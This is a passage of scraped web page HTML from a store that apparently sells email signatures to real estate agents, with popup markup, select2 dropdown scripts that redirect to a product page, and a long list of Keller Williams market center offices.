                                console.log($(this).val());
                                window.top.location.href = 'https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.emailsignatures.com/product/place-p-hat-and-place-network-agent-on-side-2/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
